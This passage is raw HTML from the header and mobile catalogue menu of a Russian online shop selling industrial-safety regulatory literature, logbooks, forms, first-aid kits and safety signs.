						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnormativnaya_literatura%2Fobshchie_trebovaniya_promyshlennoy_bezopasnosti%2F22352%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnormativnaya_literatura%2Fobshchie_trebovaniya_promyshlennoy_bezopasnosti%2F22352%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:88129160671">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">8 (812) 916-06-71</span>
                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/normativnaya_literatura/" title="Нормативная литература">
																				<span class="top-mobile-menu__title">Нормативная литература</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/normativnaya_literatura/">Нормативная литература</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт">
																												<span class="top-mobile-menu__title">Железнодорожный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство">
																												<span class="top-mobile-menu__title">Жилищно-коммунальное хозяйство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба">
																												<span class="top-mobile-menu__title">Кадровая служба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность">
																												<span class="top-mobile-menu__title">Лесная и деревообрабатывающая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья">
																												<span class="top-mobile-menu__title">Объекты хранения и переработки растительного сырья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи">
																												<span class="top-mobile-menu__title">Предприятия связи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																												<span class="top-mobile-menu__title">Учреждения здравоохранения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность">
																												<span class="top-mobile-menu__title">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																												<span class="top-mobile-menu__title">Оборудование, работающее под давлением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда">
																												<span class="top-mobile-menu__title">Общие требования охраны труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт">
																												<span class="top-mobile-menu__title">Автомобильный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																												<span class="top-mobile-menu__title">Объекты газораспределения и газопотребления</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности">
																												<span class="top-mobile-menu__title">Общие требования промышленной безопасности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность">
																												<span class="top-mobile-menu__title">Нефтяная и газовая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность">
																												<span class="top-mobile-menu__title">Горная промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																												<span class="top-mobile-menu__title">Гражданская оборона и чрезвычайные ситуации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																												<span class="top-mobile-menu__title">Экологическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли">
																												<span class="top-mobile-menu__title">Предприятия общественного питания и торговли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования">
																												<span class="top-mobile-menu__title">Гигиенические и санитарно-эпидемиологические требования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность">
																												<span class="top-mobile-menu__title">Энергетическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность">
																												<span class="top-mobile-menu__title">Металлургическая промышленность</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zhurnaly/" title="Журналы">
																				<span class="top-mobile-menu__title">Журналы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zhurnaly/">Журналы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации">
																												<span class="top-mobile-menu__title">Охранные организации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба">
																												<span class="top-mobile-menu__title">Кадровая служба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты">
																												<span class="top-mobile-menu__title">Морские и речные порты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание">
																												<span class="top-mobile-menu__title">Общественное питание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда">
																												<span class="top-mobile-menu__title">Охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																												<span class="top-mobile-menu__title">Учреждения здравоохранения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																												<span class="top-mobile-menu__title">Экологическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт">
																												<span class="top-mobile-menu__title">Автомобильный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																												<span class="top-mobile-menu__title">Объекты газораспределения и газопотребления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																												<span class="top-mobile-menu__title">Гражданская оборона и чрезвычайные ситуации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																												<span class="top-mobile-menu__title">Оборудование, работающее под давлением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы">
																												<span class="top-mobile-menu__title">Прочие журналы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" title="Аптечки и средства оказания первой помощи">
																				<span class="top-mobile-menu__title">Аптечки и средства оказания первой помощи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" title="Бланки удостоверений, пропусков, свидетельств">
																				<span class="top-mobile-menu__title">Бланки удостоверений, пропусков, свидетельств</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/blanochnaya_produktsiya/" title="Бланочная продукция">
																				<span class="top-mobile-menu__title">Бланочная продукция</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/uchebnye_videoroliki/" title="Учебные видеоролики">
																				<span class="top-mobile-menu__title">Учебные видеоролики</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/" title="Знаки безопасности">
																				<span class="top-mobile-menu__title">Знаки безопасности</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/znaki_bezopasnosti/">Знаки безопасности</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки">
																												<span class="top-mobile-menu__title">Дополнительные знаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие">
																												<span class="top-mobile-menu__title">Запрещающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения">
																												<span class="top-mobile-menu__title">Знаки медицинского и санитарного назначения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности">
																												<span class="top-mobile-menu__title">Знаки пожарной безопасности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие">
																												<span class="top-mobile-menu__title">Предписывающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие">
																												<span class="top-mobile-menu__title">Предупреждающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки">
																												<span class="top-mobile-menu__title">Указательные знаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные">
																												<span class="top-mobile-menu__title">Эвакуационные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19">
																												<span class="top-mobile-menu__title">Знаки социальной дистанции и борьбы с Covid-19</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
